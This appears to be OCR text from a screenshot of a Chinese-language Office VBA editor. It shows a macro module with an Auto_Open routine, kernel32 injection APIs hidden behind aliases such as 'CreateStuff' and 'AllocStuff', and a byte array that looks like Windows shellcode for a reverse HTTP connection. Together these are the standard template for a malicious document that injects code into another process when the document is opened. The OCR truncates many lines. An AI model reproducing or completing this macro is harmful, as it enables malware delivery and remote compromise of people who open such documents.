 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94，列 1
程 - Normal
Normal
Microsoft Wor
模块
NewMacros
Project (新建
性 - NewMacros
ewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Workbook_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByV
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long,
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source A
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lp
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwSta
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal f
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVa
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessA
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29,
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117,
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84,
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 115, 54, 0, 0, 83, 80, 104
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87